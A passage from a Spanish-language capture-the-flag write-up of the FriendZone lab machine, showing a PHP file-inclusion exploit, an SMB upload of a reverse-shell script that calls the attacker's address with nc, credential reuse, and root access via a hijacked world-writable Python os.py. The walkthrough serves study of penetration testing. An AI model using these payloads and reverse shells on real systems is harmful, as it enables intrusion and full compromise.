lID0gJF9HRVRbImltYWdlX2lkIl07CiBlY2hvICI8Y2VudGVyPjxpbWcgc3JjPSdpbWFnZXMvJGltYWdlJz48L2NlbnRlcj4iOwoKIGVjaG8gIjxjZW50ZXI+PGgxPlNvbWV0aGluZyB3ZW50IHdvcm5nICEgLCB0aGUgc2NyaXB0IGluY2x1ZGUgd3JvbmcgcGFyYW0gITwvaDE+PC9jZW50ZXI+IjsKIGluY2x1ZGUoJF9HRVRbInBhZ2VuYW1lIl0uIi5waHAiKTsKIC8vZWNobyAkX0dFVFsicGFnZW5hbWUiXTsKIH0KfWVsc2V7CmVjaG8gIjxjZW50ZXI+PHA+WW91IGNhbid0IHNlZSB0aGUgY29udGVudCAhICwgcGxlYXNlIGxvZ2luICE8L2NlbnRlcj48L3A+IjsKfQo/Pgo=" | base64 -d
<?php
//echo "<center><h2>Smart photo script for friendzone corp !</h2></center>";
//echo "<center><h3>* Note : we are dealing with a beginner php developer and the application is not tested yet !</h3></center>";
echo "<title>FriendZone Admin !</title>";
$auth = $_COOKIE["FriendZoneAuth"];
if ($auth === "e7749d0f4b4da5d03e6e9196fd1d18f1"){
echo "<br><br><br>";
echo "<center><h2>Smart photo script for friendzone corp !</h2></center>";
echo "<center><h3>* Note : we are dealing with a beginner php developer and the application is not tested yet !</h3></center>";
if(!isset($_GET["image_id"])){
echo "<br><br>";
echo "<center><p>image_name param is missed !</p></center>";
echo "<center><p>please enter it to show the image</p></center>";
echo "<center><p>default is image_id=a.jpg&pagename=timestamp</p></center>";
}else{
$image = $_GET["image_id"];
echo "<center><img src='images/$image'></center>";
echo "<center><h1>Something went worng ! , the script include wrong param !</h1></center>";
include($_GET["pagename"].".php");
//echo $_GET["pagename"];
}
}else{
echo "<center><p>You can't see the content ! , please login !</center></p>";
}
?>
pagename=php://filter/convert.base64-encode/resource=/var/www/uploads/upload.phpEn el cual podemos ver que realmente no se está haciendo nada y podría tratarse de un Rabbit Hole.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
❯ echo; echo "PD9waHAKCi8vIG5vdCBmaW5pc2hlZCB5ZXQgLS0gZnJpZW5kem9uZSBhZG1pbiAhCgppZihpc3NldCgkX1BPU1RbImltYWdlIl0pKXsKCmVjaG8gIlVwbG9hZGVkIHN1Y2Nlc3NmdWxseSAhPGJyPiI7CmVjaG8gdGltZSgpKzM2MDA7Cn1lbHNlewoKZWNobyAiV0hBVCBBUkUgWU9VIFRSWUlORyBUTyBETyBIT09PT09PTUFOICEiOwoKfQoKPz4K" | base64 -d
<?php
// not finished yet -- friendzone admin !
if(isset($_POST["image"])){
echo "Uploaded successfully !<br>";
echo time()+3600;
}else{
echo "WHAT ARE YOU TRYING TO DO HOOOOOOMAN !";
}
?>
Recapitulando un poco, podemos acceder a recursos php dentro del sistema desde el sitio web y tenemos un directorio en el servicio SMB en el cual contamos con permisos de escritura; así que podríamos tratar de subir un archivo php de prueba.
1
2
3
<?php
echo "Esto es una prueba";
?>
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
❯ smbclient //10.10.10.123/Development -N
Try "help" to get a list of possible commands.
smb: \> dir
. D 0 Mon Dec 6 20:53:58 2021
.. D 0 Wed Jan 23 15:51:02 2019
9221460 blocks of size 1024. 6460320 blocks available
smb: \> put test.php
putting file test.php as \test.php (0.1 kb/s) (average 0.1 kb/s)
smb: \> dir
. D 0 Mon Dec 6 21:54:17 2021
.. D 0 Wed Jan 23 15:51:02 2019
test.php A 37 Mon Dec 6 21:54:18 2021
9221460 blocks of size 1024. 6460316 blocks available
smb: \>
Y ahora, pensando un poco, vemos que el directorio Files del servicio SMB se encuentra en la ruta /etc/Files; asi que podriamos pensar que el directorio Development se encuentra en una ruta similar /etc/Development:
pagename=/etc/Development/test
Se nos interpreta nuestro código, así que ahora, vamos a entablarnos una reverse shell:
1
2
3
<?php
system("rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.27 443 >/tmp/f")
?>
1
2
3
4
5
6
7
8
9
10
11
12
❯ smbclient //10.10.10.123/Development -N
Try "help" to get a list of possible commands.
smb: \> put shell.php
putting file shell.php as \shell.php (0.2 kb/s) (average 0.2 kb/s)
smb: \> dir
. D 0 Mon Dec 6 22:02:58 2021
.. D 0 Wed Jan 23 15:51:02 2019
test.php A 37 Mon Dec 6 21:54:18 2021
shell.php A 98 Mon Dec 6 22:02:58 2021
9221460 blocks of size 1024. 6460296 blocks available
smb: \>
Nos ponemos en escucha por el puerto 443 y tratamos de ingresar a https://administrator1.friendzone.red/dashboard.php?image_id=a.jpg&pagename=/etc/Development/shell:
1
2
3
4
5
6
7
❯ nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.14.27] from (UNKNOWN) [10.10.10.123] 43062
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$
Ya nos encontramos dentro de la máquina y podemos visualizar la flag (user.txt). Para trabajar más cómodos, hacemos un Tratamiento de la tty. Ahora nos queda escalar privilegios, por lo que vamos a enumerar un poco el sistema.
Si checamos el directorio de www-data, vemos algo interesante, un archivo mysql_data.conf, así que vamos a echarle un ojo:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
www-data@FriendZone:/home/friend$ cd /var/www/
www-data@FriendZone:/var/www$ ls -l
total 28
drwxr-xr-x 3 root root 4096 Jan 16 2019 admin
drwxr-xr-x 4 root root 4096 Oct 6 2018 friendzone
drwxr-xr-x 2 root root 4096 Oct 6 2018 friendzoneportal
drwxr-xr-x 2 root root 4096 Jan 15 2019 friendzoneportaladmin
drwxr-xr-x 3 root root 4096 Oct 6 2018 html
-rw-r--r-- 1 root root 116 Oct 6 2018 mysql_data.conf
drwxr-xr-x 3 root root 4096 Oct 6 2018 uploads
www-data@FriendZone:/var/www$ cat mysql_data.conf
for development process this is the mysql creds for user friend
db_user=friend
db_pass=Agpyu12!0.213$
db_name=FZ
www-data@FriendZone:/var/www$
Tenemos unas credenciales del usuario friend supuestamente del servicio mysql; sin embargo, la utilidad no se encuentra instalada.
1
2
3
4
5
www-data@FriendZone:/var/www$ which mysql
www-data@FriendZone:/var/www$ cat /etc/passwd | grep bash
root:x:0:0:root:/root:/bin/bash
friend:x:1000:1000:friend,,,:/home/friend:/bin/bash
www-data@FriendZone:/var/www$
Podríamos pensar que podrían ser las credenciales a nivel de sistema del usuario friend, por lo que podríamos probar.
1
2
3
4
5
www-data@FriendZone:/var/www$ su friend
Password:
friend@FriendZone:/var/www$ whoami
friend
friend@FriendZone:/var/www$
Somos el usuario friend. Ahora vamos a tratar de convertirnos en el usuario root, por lo que enumeraremos un poco el sistema.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
friend@FriendZone:/$ id
uid=1000(friend) gid=1000(friend) groups=1000(friend),4(adm),24(cdrom),30(dip),46(plugdev),111(lpadmin),112(sambashare)
friend@FriendZone:/$ sudo -l
[sudo] password for friend:
friend@FriendZone:/$ find \-perm 4000 2>/dev/null
friend@FriendZone:/$ cd opt/
friend@FriendZone:/opt$ ls -l
total 4
drwxr-xr-x 2 root root 4096 Jan 24 2019 server_admin
friend@FriendZone:/opt$ cd server_admin/
friend@FriendZone:/opt/server_admin$ ls -l
total 4
-rwxr--r-- 1 root root 424 Jan 16 2019 reporter.py
friend@FriendZone:/opt/server_admin$ cat reporter.py
#!/usr/bin/python
import os
to_address = "admin1@friendzone.com"
from_address = "admin2@friendzone.com"
print "[+] Trying to send email to %s"%to_address
#command = ''' mailsend -to admin2@friendzone.com -from admin1@friendzone.com -ssl -port 465 -auth -smtp smtp.gmail.co-sub scheduled results email +cc +bc -v -user you -pass "PAPAP"'''
#os.system(command)
# I need to edit the script later
# Sam ~ python developer
friend@FriendZone:/opt/server_admin$
Bajo la ruta /opt/server_admin nos encontramos con un archivo curioso llamado reporter.py cuyo propietario es root. Podríamos pensar que el programa se está ejecuntando a intervalos regulares y lo podemos corroborar con la utilidad pspy.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
❯ cd /opt/pspy
❯ GOOS=linux GOARCH=amd64 go build -ldflags "-s -w" .
❯ du -hc pspy
2.7M pspy
2.7M total
❯ upx brute pspy
Ultimate Packer for eXecutables
Copyright (C) 1996 - 2020
UPX 3.96 Markus Oberhumer, Laszlo Molnar & John Reiser Jan 23rd 2020
File size Ratio Format Name
-------------------- ------ ----------- -----------
upx: brute: FileNotFoundException: brute: No such file or directory
2748416 -> 1059396 38.55% linux/amd64 pspy
Packed 1 file.
❯ du -hc pspy
1.1M pspy
1.1M total
Transfermimos el archivo pspy a la máquina víctima y lo ejecutamos:
1
2
3
❯ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.123 - - [06/Dec/2021 22:45:36] "GET /pspy HTTP/1.1" 200 -
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
friend@FriendZone:/dev/shm$ wget http://10.10.14.27/pspy
--2021-12-07 06:50:34-- http://10.10.14.27/pspy
Connecting to 10.10.14.27:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 1059396 (1.0M) [application/octet-stream]
Saving to: ‘pspy’
pspy 100%[=======================================================>] 1.01M 932KB/s in 1.1s
2021-12-07 06:50:35 (932 KB/s) - ‘pspy’ saved [1059396/1059396]
friend@FriendZone:/dev/shm$ chmod +x pspy
friend@FriendZone:/dev/shm$ ./pspy
pspy - version: - Commit SHA:
██▓███ ██████ ██▓███ ▓██ ██▓
▓██░ ██▒▒██ ▒ ▓██░ ██▒▒██ ██▒
▓██░ ██▓▒░ ▓██▄ ▓██░ ██▓▒ ▒██ ██░
▒██▄█▓▒ ▒ ▒ ██▒▒██▄█▓▒ ▒ ░ ▐██▓░
▒██▒ ░ ░▒██████▒▒▒██▒ ░ ░ ░ ██▒▓░
▒▓▒░ ░ ░▒ ▒▓▒ ▒ ░▒▓▒░ ░ ░ ██▒▒▒
░▒ ░ ░ ░▒ ░ ░░▒ ░ ▓██ ░▒░
░░ ░ ░ ░ ░░ ▒ ▒ ░░
░ ░ ░
░ ░
Config: Printing events (colored=true): processes=true | file-system-events=false ||| Scannning for processes every 100ms and on
inotify events ||| Watching directories: [/usr /tmp /etc /home /var /opt] (recursive) | [] (non-recursive)
Draining file system events due to startup...
done
2021/12/07 06:52:05 CMD: UID=0 PID=98 |
2021/12/07 06:52:05 CMD: UID=0 PID=9438 | 2021/12/07 06:52:05 CMD: UID=0 PID=9 |
2021/12/07 06:52:05 CMD: UID=0 PID=88 |
2021/12/07 06:52:05 CMD: UID=107 PID=853 | /usr/sbin/exim4 -bd -q30m
2021/12/07 06:52:05 CMD: UID=0 PID=849 | /usr/sbin/smbd --foreground --no-process-group
2021/12/07 06:52:05 CMD: UID=0 PID=844 | /usr/sbin/smbd --foreground --no-process-group
2021/12/07 06:52:05 CMD: UID=0 PID=843 | /usr/sbin/smbd --foreground --no-process-group
2021/12/07 06:52:05 CMD: UID=0 PID=82 |
2021/12/07 06:52:05 CMD: UID=0 PID=81 |
2021/12/07 06:52:05 CMD: UID=0 PID=80 |
2021/12/07 06:52:05 CMD: UID=0 PID=8 |
2021/12/07 06:52:05 CMD: UID=0 PID=79 |
2021/12/07 06:52:05 CMD: UID=0 PID=78 |
2021/12/07 06:52:05 CMD: UID=0 PID=77 |
2021/12/07 06:52:05 CMD: UID=0 PID=741 | /usr/sbin/smbd --foreground --no-process-group
2021/12/07 06:52:05 CMD: UID=0 PID=7 |
2021/12/07 06:52:05 CMD: UID=0 PID=6 |
2021/12/07 06:52:05 CMD: UID=0 PID=565 | /usr/sbin/nmbd --foreground --no-process-group
2021/12/07 06:52:05 CMD: UID=0 PID=558 | /usr/sbin/apache2 -k start
2021/12/07 06:52:05 CMD: UID=0 PID=556 | /sbin/agetty -o -p -- \u --noclear tty1 linux
2021/12/07 06:52:05 CMD: UID=0 PID=535 | /usr/sbin/sshd -D
2021/12/07 06:52:05 CMD: UID=0 PID=533 | /usr/sbin/vsftpd /etc/vsftpd.conf
2021/12/07 06:52:05 CMD: UID=109 PID=517 | /usr/sbin/named -f -4 -u bind
2021/12/07 06:52:05 CMD: UID=1000 PID=44084 | ./pspy
2021/12/07 06:52:05 CMD: UID=0 PID=44055 |
2021/12/07 06:52:05 CMD: UID=0 PID=4 |
2021/12/07 06:52:05 CMD: UID=0 PID=372 | /usr/lib/accountsservice/accounts-daemon
2021/12/07 06:52:05 CMD: UID=0 PID=371 | /usr/bin/python3 /usr/bin/networkd-dispatcher --run-startup-triggers
2021/12/07 06:52:05 CMD: UID=0 PID=369 | /usr/bin/VGAuthService
2021/12/07 06:52:05 CMD: UID=103 PID=368 | /usr/bin/dbus-daemon --system --address=systemd: --nofork --nopidfile --systemd-ac
tivation --syslog-only
2021/12/07 06:52:05 CMD: UID=0 PID=360 | /usr/sbin/cron -f
2021/12/07 06:52:05 CMD: UID=102 PID=359 | /usr/sbin/rsyslogd -n
2021/12/07 06:52:05 CMD: UID=0 PID=358 | /lib/systemd/systemd-logind
2021/12/07 06:52:05 CMD: UID=0 PID=35 |
2021/12/07 06:52:05 CMD: UID=0 PID=34 |
2021/12/07 06:52:05 CMD: UID=62583 PID=338 | /lib/systemd/systemd-timesyncd
2021/12/07 06:52:05 CMD: UID=101 PID=335 | /lib/systemd/systemd-resolved
2021/12/07 06:52:05 CMD: UID=0 PID=32 |
2021/12/07 06:52:05 CMD: UID=0 PID=30 |
2021/12/07 06:52:05 CMD: UID=0 PID=29 |
2021/12/07 06:52:05 CMD: UID=0 PID=28 |
2021/12/07 06:52:05 CMD: UID=0 PID=27 |
2021/12/07 06:52:05 CMD: UID=100 PID=269 | /lib/systemd/systemd-networkd
2021/12/07 06:52:05 CMD: UID=0 PID=264 | /lib/systemd/systemd-udevd
2021/12/07 06:52:05 CMD: UID=0 PID=26 |
2021/12/07 06:52:05 CMD: UID=0 PID=25 |
2021/12/07 06:52:05 CMD: UID=0 PID=24 |
2021/12/07 06:52:05 CMD: UID=0 PID=23 |
2021/12/07 06:52:05 CMD: UID=0 PID=226 | /lib/systemd/systemd-journald
2021/12/07 06:52:05 CMD: UID=0 PID=225 | /usr/bin/vmtoolsd
2021/12/07 06:52:05 CMD: UID=0 PID=22 |
2021/12/07 06:52:05 CMD: UID=33 PID=2176 | /bin/sh -i
2021/12/07 06:52:05 CMD: UID=0 PID=21 |
2021/12/07 06:52:05 CMD: UID=0 PID=20 |
2021/12/07 06:52:05 CMD: UID=0 PID=2 |
2021/12/07 06:52:05 CMD: UID=0 PID=197 |
2021/12/07 06:52:05 CMD: UID=0 PID=196 |
2021/12/07 06:52:05 CMD: UID=0 PID=19 |
2021/12/07 06:52:05 CMD: UID=0 PID=18 |
2021/12/07 06:52:05 CMD: UID=0 PID=175 |
2021/12/07 06:52:05 CMD: UID=0 PID=174 |
2021/12/07 06:52:05 CMD: UID=0 PID=173 |
2021/12/07 06:52:05 CMD: UID=0 PID=171 |
2021/12/07 06:52:05 CMD: UID=0 PID=170 |
2021/12/07 06:52:05 CMD: UID=0 PID=17 |
2021/12/07 06:52:05 CMD: UID=0 PID=169 |
2021/12/07 06:52:05 CMD: UID=0 PID=16 |
2021/12/07 06:52:05 CMD: UID=0 PID=15 |
2021/12/07 06:52:05 CMD: UID=0 PID=14 |
2021/12/07 06:52:05 CMD: UID=0 PID=13 |
2021/12/07 06:52:05 CMD: UID=0 PID=1201 |
2021/12/07 06:52:05 CMD: UID=0 PID=12 |
2021/12/07 06:52:05 CMD: UID=0 PID=115 |
2021/12/07 06:52:05 CMD: UID=1000 PID=11197 | bash
2021/12/07 06:52:05 CMD: UID=1000 PID=11187 | (sd-pam)
2021/12/07 06:52:05 CMD: UID=1000 PID=11186 | /lib/systemd/systemd --user
2021/12/07 06:52:05 CMD: UID=33 PID=11185 | su friend
2021/12/07 06:52:05 CMD: UID=0 PID=11180 |
2021/12/07 06:52:05 CMD: UID=33 PID=11164 | bash
2021/12/07 06:52:05 CMD: UID=33 PID=11163 | sh -c bash
2021/12/07 06:52:05 CMD: UID=33 PID=11162 | script /dev/null -c bash
2021/12/07 06:52:05 CMD: UID=33 PID=11158 | nc 10.10.14.27 443
2021/12/07 06:52:05 CMD: UID=33 PID=11157 | /bin/sh -i
2021/12/07 06:52:05 CMD: UID=33 PID=11156 | cat /tmp/f
2021/12/07 06:52:05 CMD: UID=33 PID=11153 | sh -c rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.27 443 >/tmp/
f
2021/12/07 06:52:05 CMD: UID=33 PID=11152 | /usr/sbin/apache2 -k start
2021/12/07 06:52:05 CMD: UID=33 PID=11151 | /usr/sbin/apache2 -k start
2021/12/07 06:52:05 CMD: UID=33 PID=11150 | /usr/sbin/apache2 -k start
2021/12/07 06:52:05 CMD: UID=33 PID=11149 | /usr/sbin/apache2 -k start
2021/12/07 06:52:05 CMD: UID=33 PID=11148 | /usr/sbin/apache2 -k start
2021/12/07 06:52:05 CMD: UID=33 PID=11147 | /usr/sbin/apache2 -k start
2021/12/07 06:52:05 CMD: UID=33 PID=11140 | /usr/sbin/apache2 -k start
2021/12/07 06:52:05 CMD: UID=0 PID=11 |
2021/12/07 06:52:05 CMD: UID=33 PID=10716 |
2021/12/07 06:52:05 CMD: UID=33 PID=10715 | script /dev/null -c bash
2021/12/07 06:52:05 CMD: UID=0 PID=10 |
2021/12/07 06:52:05 CMD: UID=0 PID=1 | /sbin/init splash
2021/12/07 06:54:01 CMD: UID=0 PID=44095 | /usr/bin/python /opt/server_admin/reporter.py
2021/12/07 06:54:01 CMD: UID=0 PID=44094 | /bin/sh -c /opt/server_admin/reporter.py
2021/12/07 06:54:01 CMD: UID=0 PID=44093 | /usr/sbin/CRON -f
2021/12/07 06:56:01 CMD: UID=0 PID=44098 | /usr/bin/python /opt/server_admin/reporter.py
2021/12/07 06:56:01 CMD: UID=0 PID=44097 | /bin/sh -c /opt/server_admin/reporter.py
2021/12/07 06:56:01 CMD: UID=0 PID=44096 | /usr/sbin/CRON -f
Se observa que se ejecuta el programa en python /opt/server_admin/reporter.py y quien lo ejecuta es el usuario root (UID=0).
1
2
3
4
5
6
7
8
friend@FriendZone:/opt$ ls -l
total 4
drwxr-xr-x 2 root root 4096 Jan 24 2019 server_admin
friend@FriendZone:/opt$ cd server_admin
friend@FriendZone:/opt/server_admin$ ls -l
total 4
-rwxr--r-- 1 root root 424 Jan 16 2019 reporter.py
friend@FriendZone:/opt/server_admin$
Tenemos permisos de lectura dentro del directorio server_admin y sobre el recurso reporter.py; por lo que vamos a echarle un ojo:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
friend@FriendZone:/opt/server_admin$ cat reporter.py
#!/usr/bin/python
import os
to_address = "admin1@friendzone.com"
from_address = "admin2@friendzone.com"
print "[+] Trying to send email to %s"%to_address
#command = ''' mailsend -to admin2@friendzone.com -from admin1@friendzone.com -ssl -port 465 -auth -smtp smtp.gmail.co-sub scheduled results email +cc +bc -v -user you -pass "PAPAP"'''
#os.system(command)
# I need to edit the script later
# Sam ~ python developer
friend@FriendZone:/opt/server_admin$
Del programa no vemos nada interesante, salvo que se importa la librería os, pero no tenemos permisos de escritura del programa ni bajo el directorio server_admin.
1
2
3
4
5
6
7
8
9
friend@FriendZone:/opt/server_admin$ python
Python 2.7.15rc1 (default, Apr 15 2018, 21:51:34)
[GCC 7.3.0] on linux2
Type "help", "copyright", "credits" or "license" for more information.
>>> import sys
>>> sys.path
['', '/usr/lib/python2.7', '/usr/lib/python2.7/plat-x86_64-linux-gnu', '/usr/lib/python2.7/lib-tk', '/usr/lib/python2.7/lib-old', '/usr/lib/python2.7/lib-dynload', '/usr/local/lib/python2.7/dist-packages', '/usr/lib/python2.7/dist-packages']
>>> exit()
friend@FriendZone:/opt/server_admin$
Por lo que no podemos hacer Library Hijacking creando un archivo llamado os.py dentro del directorio server_admin. Vemos que por default se utiliza python 2.7, así que vamos a echarle un ojo a la librería os.py:
1
2
3
4
5
6
7
8
9
10
11
12
13
friend@FriendZone:/opt/server_admin$ locate os.py
/usr/lib/python2.7/os.py
/usr/lib/python2.7/os.pyc
/usr/lib/python2.7/dist-packages/samba/provision/kerberos.py
/usr/lib/python2.7/dist-packages/samba/provision/kerberos.pyc
/usr/lib/python2.7/encodings/palmos.py
/usr/lib/python2.7/encodings/palmos.pyc
/usr/lib/python3/dist-packages/LanguageSelector/macros.py
/usr/lib/python3.6/os.py
/usr/lib/python3.6/encodings/palmos.py
friend@FriendZone:/opt/server_admin$ ls -l /usr/lib/python2.7/os.py
-rwxrwxrwx 1 root root 25910 Jan 15 2019 /usr/lib/python2.7/os.py
friend@FriendZone:/opt/server_admin$
Tenemos permisos de escritura del recurso /usr/lib/python2.7/os.py, asi que podemos ejecutar comandos como el usuario root; para este caso, vamos a entablarnos una reverse shell. Al final del archivo os.py agregamos la siguiente linea:
1
system("rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.27 443 >/tmp/f")
Nos ponemos en escucha por el puerto 443 y esperamos a que el usuario root ejecute el programa:
1
2
3
4
5
6
7
❯ nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.14.27] from (UNKNOWN) [10.10.10.123] 42142
/bin/sh: 0: can't access tty; job control turned off
# whoami
root
#
Ya somos el usuario root y podemos visualizar la flag (root.txt).